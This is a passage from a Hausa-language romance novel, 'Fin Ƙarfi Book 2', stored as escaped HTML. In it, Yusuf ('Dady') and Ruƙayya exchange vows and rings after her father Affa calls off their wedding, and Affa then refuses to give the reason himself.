Hussain?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKafin su bashi amsa Hussain ya shigo yana dariya,ya ce \"Kafa samu Son Guy na zata ba zaka gane ba guda ɗaya ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta miƙe dan ta basu guri suka ce \"Oh Momy sorry bamu kula dake ba, ina ƙwana? Ya me jiki?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Da sauƙi\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESannan ta basu guri, Amir ya ce Son Guy yaushe ne wai zasu sallame ka?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce ni fa ɗin nan nike so na bar gurin nan, don hankalina yana gurin yarinyar nan ko bacci bana samu ina son in san halin da take ciki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHussain ya ce \"Ina phone ɗin ka ne,ba tana da phone ba?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Tana dashi,Ok ku tambayi Momy phone ɗin nawa ban san ina take ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiƙ ya ce \"Ga tawa kira number ɗin muji.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"a'a bani na kira ta da kaina\" duk suka sa mishi dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESai da ya kira wayar anci sa'a gidan ba kowa sai Umma tana ɗaki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESu Yaya Murja ma basu nan ta je makaranta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaya Fati kuma tana gidan Yaya Amina,sai ta ji kukan waya cikin kayan Yaya Fati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri ta ɗauka,sai da ta ɗan leƙa tsakar gidan babu kowa sannan ta ɗauki wayar tare da faɗin \"Dady.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa amsa \"Pretty na kina ina ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa soma kuka ƙasa-ƙasa, zuciyarshi ta dugunzuma hankalinshi ya yi mugun tashi, ya ce \"ki bar kukan ban son ji Pretty me yake faruwa ne me yasa Affa yayi min haka? Affa be san muna son juna ba ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin kuka ta ce \"Ban san dalili ba Dady ina jin ka same shi nasan ƙila kai zaya sanar da kai komai kenan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Zan zo yanzu ina asibiti ne, amma yau ne nike sa ran za'a sallame ni, don Allah ki taimaka min da kanki ki ƙwantar da hankalinki kin ji mata ta?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To Dady kaima ka daina damuwa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To kice min kina son zan fi jin daɗi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESam sai Ruƙayya ta ji yanzu zata iya yin duk abin da Dady ya ce tayi, cikin yanayin tausaya ma kansu ta ce \"Yusuf ina son ka ina tsananin son ka zan cigaba da son ka har ƙarshen rayuwa ta. I love You so much,\" ta kashe wayar ta faɗa kan katifa taji daɗin jin muryar Dady tana sa ran in ya samu Affa komai zaya zo da sauƙi tunda Affa yana son shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi kam Dady ai mutuwa zaune yayi sanda Ruƙayya ta soma furta mishi kalmomi daya daɗe yana son ji daga gare ta,ganin yanda ya buɗe baki riƙe da waya,yasa abokanshi suka ƙwashe mishi da dariya. Al'amin ya zungure shi gami da cewa \"yaya Son Guy irin wannan hangame baki kamar ka suma.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin murna shima ya soma cewa \"ni ma Ruƙayya ina son ki ina tsananin buƙatar ki I love You too.\" Tsalle sosai ya miƙe yana yi su kuma sai dariya suke masa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWanka Dady ya fito shadda fara ɗin kin 3-ƙwata, takalmi fari ya dubi fuskarshi a madubi,ya yi rama sosai idon shi ya ɗan ƙara haske ya ɗauki phone ɗin sa da key ɗin mota,ya sauka Momy tana gaban computer ya isa gurin ta \"Momy na zan fita.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri ta dube shi \"Dady ina zaka?\" ( Bata jira amsa ba ta ci gaba) kasan fa Doctor ya ce ka natsu ka samu hutu yanda yakamata kuma ban da ka dage da fa ba zaya sallame ka ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa dafa ta \"Kada ki damu Momy zan shiga Kabala ne naje naga Pretty sannan na je nayi bikon Hajja.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIdo Momy ta zuba mishi sannan ta ce \"An ya kuwa zaka je gidan su Ruƙayya,ka san fa akwai ƴar hatsaniya da aka yi a ranar ɗaurin auren naku tsakanin Dad ɗin ka da mahaifinta,da ka bari ya huce sosai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShiru Dady ya yi na wani ɗan lokaci sannan ya ce \"Kada ki damu Momy zan ga Affan ne nasan komai kenan zan sani shine kaɗai zaya fiddani daga duhun da na shiga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Ok, to amma kada ka daɗe dan kasan Dad ɗin ka zaya yi faɗa,in ya dawo baka gida.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce\"ki ce masa na je gidan Hajja kawai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"a'a kasan dai bazan mara maka baya kayi ƙarya ba ko?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYayi murmushi yana tafiya ya ce \" Ba ƙarya bane Momy kin san har can fa zanje, tayi murmushi ta maida dubanta ga computer.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta dubi Ruƙayya wacce sai jiya ta ɗan soma sakin ranta har tana fitowa tsakar gida ta ce \"To ni zan je gaida ɗan gidan Lamin Ado mai karaya,a Kabala wastin kinga Murja suna biki bata nan ki ɗora min tuwo kafin Fati ta shigo, Ita ma daga kai wa Amina saƙo ta je tayi zaman ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"To Umma anyo cefanan ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta dube ta \"To waye ya yo daga dai ni sai ke,a ciki ni ce nayo?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Ni dama Umma wallahi bana son fita ne sai mutane su yi ta nuna ni.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta saka hijabinta tana faɗin \"To nidai ga kuɗin nan ƙasan filo kada ki je don kar a nuna ki,ki aje in Yayar ku Fati ta shigo ko Affan ku ko kuma ni in na dawo sai naje na yo cefanan.\" (Ta faɗa cikin gatse).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa tafi,ɗaki Ruƙayya ta koma tana cewa kai nidai na shiga uku!!! Banda dole babu abin da zaya fitar da ni gidan nan,ƙwanciya tayi tana tunanin gun da yafi kusa da zata je cefanan,a jikinta ta ji wai Dady ya shigo unguwar su,ta tashi ta fito tsakar gida,a duk sanda jikinta ya bata cewa Dady yana unguwar su to abin ya kan kasance,ta dubi jikinta riga ce da siket na wakas ƴar Nigeriya,ta ɗauko hijabinta na islamiyya tasa,ta ɗauki kuɗin cefanan ta fita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETana fita ƙarshen lungunsu motarshi tana tsayawa kamar mutuwar Soja haka Ruƙayya ta tsaya kyam tana dubanshi,ya fito shi ma gurinta ya nufo fuskarshi ɗauke da fara'a ta dubi fuskar tashi ya yi matuƙar ramewa,ga idanunshi masu birgeta suka ƙara haske, ɗan ƙyakkyawan gashin bakin shi daya zagaye ilahirin fuskarshi har zuwa haɓar shi da gefen fuskarshi ya ƙara fitowa,ƙyau ya yi masa sosai sannan ta ji ta ƙara son shi mai tsanani ji take kamar ta je ta rungume shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDaf da ita ya tsaya Pretty na,ta ɗago ido ta dube shi,tuni ƙwalla sun soma taruwa a cikin ƙwarmin idonta, ta juya cikin lungun ta nufi gida, da sauri ya biyo ta yana cewa \"Pretty don son Manzon Allah ki tsaya kada kisa kaina ya sara Please tsaya.\" Ta tsaya daidai ƙofar gidan su ya iso \"Haba Pretty menene na guduwa dan na zo?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa sunkuyar da kai tana tunanin Affa, ya ce ko labari yaji an gansu tare to zata sani,tana tsoro kada a gaya mishi ko kuma Yaya Fati ta dawo ta gansu tare, tunda suma basu bata goyon bayan tsayawa da Dadyn ba, sun ce mata dole ne ta bi maganar Affa duk da basu san dalilin shi ba, gashi mutane sun tsura musu ido. Hannunshi yasa ya ɗago fuskarta, ta zuba mishi ido ya ce \"Gaya min Pretty, me yake faruwa?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMuryarta tana sarƙewa, ta ce \"sai dai ka tambayi Affa,ni dai ya kafa min dokar cewa kada mu kuma tsayawa ni da kai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"What? Da gaske ki ke yi? Ya saki fuskarta, hankalinshi ya yi mugun tashi har tayi da na sanin gaya masa, hannu yasa ya riƙe kanshi, da sauri Ruƙayya ta ce.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dady ka sani ne,ka shiga mota ka gangara ƙasannan layi na uku zan zo sai muyi maganar yanda komai zaya kaya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa dube ta ya ce \"ba mutane ne a gurin? Kar su faɗa mishi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Kai dai ka je ka jirani kada Yaya Fati ta zo ta ganmu,za ta ce ban ji maganar da Affa ya faɗa min ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri ya ja motar mutanen bakin lungun da zauna gari gulma dama ji suke kamar su shiga lungun su ga meke faruwa,sai suka ganshi ya fito ya ja motar yayi ƙasa, wasu suka ce kai yaron nan yana tsakanin son yarinyar nan,ji bi duk ya damu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWasu kuma suka ce,in sune me zasuyi da wata Ruƙayya,dama dai Yayartace don kaf ƴan'uwanta sun fi ta ƙyau, wani kuma dake can gefe ya ce \"Kai itama fa yarinyar akwai ta fa,kai mata uzuri nan da ƴan shekaru,ai ƙaramar yarinya ce shi yasa\" shi ko wani cewa ya yi tsohonta ai ya mata buƙulu, wannan yaron fa ɗan gidan former I.G ne fa ubanshi har Gwamna ya yi a Katsina. Kuma shi ne ɗan daya mallaka ɗaya tilo. Ruƙayya ta fito dan kada sa'idawan bakin lungun su sa mata ido,sai tayi sama don tayi zagaye ta wani lungu, da ido suka bi ta suna ci gaba da sharhi akan fasa auran nata,yana tsaye jikin motar gefen direba, kanshi ya kifa a saman murfin motar da yake a buɗe,sam bai san zuwan ta gurin ba,sai dai ji yayi ta ce \"Dady.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri ya juyo,motar ya shige sannan ya buɗe mata ɗaya ƙofar ta shiga ta rufe duk da akwai ƙarancin mutane sai da ya rufe gilasan motar sannan ya kunna (A.C) ya juya yana mai da dukkan hankalinshi akan ta \"Pretty to yau menene abin yi?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To nidai ka samu Affa ko yaya ka ce?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi shiru na ɗan lokaci sannan ya ce \"kamar yaushe kenan?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ko yau da dare ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi ajiyar zuciya sannan ya ce \"Ya Allah na ma rasa gane kan wannan matsalar,na rasa wanda ya yi mana wannan sanadin tsiyar don wannan, domin bala'i ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Bakomai, akwai Allah.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"haka ne Pretty, ina son yanzu mu yiwa juna wani alƙawari.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Ta dube shi kamar yaya?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"yauwa ina son ki min alƙawarin duk rintsi duk tsanani duk wahala ba zaki rabu dani ba,nima zan miki wannan alƙawarin.\" Ya miƙo mata ƴar ƙaramar batta kamar aƙwati ya ciro zobuna guda biyu masu shegen ƙyau,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa dube shi \"Dady ai munyi alƙawarin.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Wannan da zamuyi na musamman ne, kuma yana nufin ba rabuwa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa dube shi sam fuskarshi babu wasa don haka ita ma ta nutsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"bani yatsan alƙawarin ki.\" Ta miƙa mishi ya kama dogon yatsan nata mai ɗauke da ƙyakƙyawar ƙumba ya lallatsa ya ciro zoben sai faman ƙyalli yake yi Stone ɗin jiki green.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"na ɗauki alƙawari ni Yusuf bazan rabu dake\u0026nbsp; Ruƙayya ba, rana ko dare, ciwo ko tsufa,nakasa ko wahala, Allah kai ne shaida, ya zura mata zoban, jikinta yayi matuƙar sanyi,lallai Dady,ya shiga sosai ya miƙo mata zoben da zata sa mishi gami da yatsan shi,jiki ba ƙarfi ta amsa gami da kama lallausan yatsan shi tamkar bana namiji ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To me zan ce?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"abin da ki ka ji nace.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EItama ta maimaita irin kalaman da ya faɗa na alƙawari tana gamawa tasa mishi,gaba ɗaya sai taji wani abu ya ratsa ta kamar tsawa ta dube shi ta ce \"kaji abin da ya ratsani kuwa?\" Ya ce \"kamar yaya?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ina gama ɗaukar alƙawarin sai naji tamkarr an yi tsawa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi murmushi dan ya tsoratar da ita sai ya ce \"kin san girman alƙawari kuwa?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce, Eh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To sai ki kiyaye in kuma ki ka karya to wannan tsawar sai ta ci ki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"to bazan karya ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ina phone ɗin ki?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa dube shi\"tana gida.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"to ta zama tana kusa da ke zan dinga kiran ki ko cikin dare ne, sannan yau zan ga Affa bayan magriba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"kasan fa su Yaya Murja dasu muke ƙwana zasu sani kuma zasu saɓamin tun da Affa dasu ya kafa shaida kuma in ya sani suma zata shafe su tunda zai ce sune ya kamata su san halin da nake ciki,su sani hanya mai ƙyau, tare da bin dokar shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"ki bari zan san yaya zamu yi sai dai in naga Affan yau.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce zan tafi kada Yaya Fati ta dawo bana nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"to sai kin jini yarda muka yi anjima dashi zaki ji.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"to\" ya buɗe mata ƙofa ta fito, sai da yaga ƙulewarta sannan shi ma ya tada motar. Tana isa cikin gida bayan tayi cefane sai ta samu Yaya Fati har taji tsoro ya kamata,dan bata san yamma tayi sosai ba haka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHarara Yaya Fati ta sakar mata sannan ta ce \"Ya yi miki ƙyau, ina kika tafi haka? Cikin faɗuwar gaba ta ce \"Cefane fa na je.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaya Fati ta ce \"Cefane amma ai ba'a nan unguwar ki kayo ba ko? Kusan awa biyu da rabi nima nayi a gidan da dawowa,\u0026nbsp; ƙila satabakin dogo ki ka je?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya dai tayi shiru,Fati ta ce \"Ni bani in kin ga dama kije kiyi sallar la'asar,ga wanke-wanke nan. Ruƙayya ta wuce Fati tana ta faɗa tana ci gaba da aiki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady cikin ƴar damuwa ya isa gidan Hajja yana yin sallama, Hajja ta fito daga ɗaki tana faɗin Muryar wa nike ji ne ya yi ƴar fara'a ya ce \"Ni ne dai mai gidan , ta ce mai sunan mai gidan dai ashe kana da sauran shan ruwa ɗan nan? Aini fushi nayi da iyayen ka tunda sun ƙi ƴar talaka sai ƴar masu hali, mutumin nan dattijon kirki amma sai da ubanka ya yi sanadin fasa auran.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To sai ka bincika ai shi ba mahaukaci bane da zai sa a tara jama'a sannan kuma ya ce ya fasa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Da aƙwai dalili kam.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kinsan ni dashi mahaifin nata aƙwai fahimtar juna,in anjima zan je gunsa nasan zaya fiddani daga duhu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"to Allah ya taimaka yaya ƙarfin jikin?\"\u003C\/p\u003E\u003Cp\u003EYa ce \"Alhmdllh.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ja'iri in anzo nan ayi ta cika min baki sai gashi zaka mutu kan ƙaramar yarinya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Eh, bakomai duk a cikin sone,so ba ƙarya bane.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Ai fa gashi nan na gani ku so ya dama,shi yasa kullum kuna cikin wahala,mu zamanin mu ina ruwan mu da wani so.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa juyo ya fuskance ta cikin dariya ya ce \"kenan auren dole ake maku.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Ba wani dole kinsan mijinki bare mu gidan mu tsohonmu sadaka yake bada ƴaƴansa bai taɓa amsar sadakinmu ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🖊️🖊️🖊️\u003C\/p\u003E\u003Cp\u003E[7\/26, 18:11] Ummi Tandama😇: *FIN ƘARFI BOOK 2*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*LITTAFIN*\u003C\/p\u003E\u003Cp\u003E*HALIMA ABDULLAHI K MASHI*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Page 3\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady yana dariya ya miƙe ya buɗe fridge ya ɗauko Hollandia ya ce \"Ina Baba Saude?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ta je ɗauko mana markaɗen waina.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To wai Hajja shima tsohon mijin naki haka aka ce miki ga miji?\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ƙwarai kuwa to mu ko kinada ƴan samarin ki na dandali ba lallai bane ki auri ɗayan su dan ni kakan ka ko ganinshi ban taɓa yi ba sai da aka kaini gidan su.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Shi fa ya taɓa ganin ki?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce a ina zai ganni? Mahaifinshi aminin tsohon mu ne ba ma a Katsina ya ke ba yana gurin yar mahaifinsu a Huntuwa sai da aka yi auranmu sannan ya dawo nan gidan su.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Da kenan ni yanzun ya ma za'a yi na yarda.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To bama kai ba mahaifinka ma soyayya yayi da uwar ka kan ayi auren shi ka biyo ai da yake ance magaji ma fiyi taka take murika tashi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady yayi shiru ya ce \"Zan kam bar tarihi dan ni nasan tawa ta ƙare.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHajja ta ce\"kai dai baka da fatan arziƙi mu can za labari.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"wa ne canza labari Hajja aini banida labari mafi soyuwa a raina kamar na Pretty na.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Kai ni ja can ga sunan yarinya Ruƙayya mai daɗi amma kaƙi kiranta dashi sai wani kiristine\u0026nbsp; ko pristine ma Oho.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYayi dariya ya ce \"Hajja tawa ni na Ruƙayya gashi kina son sunan ta amma baki iya faɗa ba wai Rukayya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Aifa ku ƴan bokon nan komai aka ce ba'a iya ba sai ku.\"Haka sukayi ta hira har zuwa sallar magriba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady yana zaune gaban Affa bayan sun gaisa sai ya ce \"Yusufa sai kuma ka ji yanda Ubangiji ya yi ikon sa ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady kanshi a ƙasa ya ce \"na ji Affa sai dai har ya zuwa yanzu kaina yana duhu Affa ban san laifi na ba kai min irin wannan horon duk da nasan kai uba ne na gari mai hangen ƙwarai nasan bisa ga babban dalili ka aikata wannan abu zan so nasan dalili inda hali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJikin Affa ya yi sanyi ƙwarai da jin lafazin Yusuf kuma har ma yaji kunya, ya gyara zama sannan ya ce \"Yusufa da farko dai kai min afuwa har ga Allah da nasan cewa Alhaji Mansur Yusuf Katsina shine mahaifin ka da babu dalilin da zan baka ƴata da sauri Dady ya dubi Affa bakin shi yana rawa ya ce \"Affa saboda me?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"kafin haka ina son kayi haƙuri ka bar Ruƙayya,ga kayan ku nan da kuɗin ku kai hatta ƙyautar farko da kayi mata duk da na kashe,na samo na harhaɗa na maida na fasa baka Ruƙayya mahaifinka shi ne yakamata ya baka labarin dalilin da yasa na fasa aura maka ƴata, kuma nima dole ne na hana aurenta koda hakan yana nufin zaku rasa rankune kai da ita zan so ka gane, yanzu bari na shiga in sa a haɗo maka kayan ku. Zan cigaba da yi maka fatan alheri dan kaifa ɗa ne Yusuf.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƁari jikin Dady ya soma yi ya kasa magana har sanda Affa ya shigo ya zube mishi kuɗi a 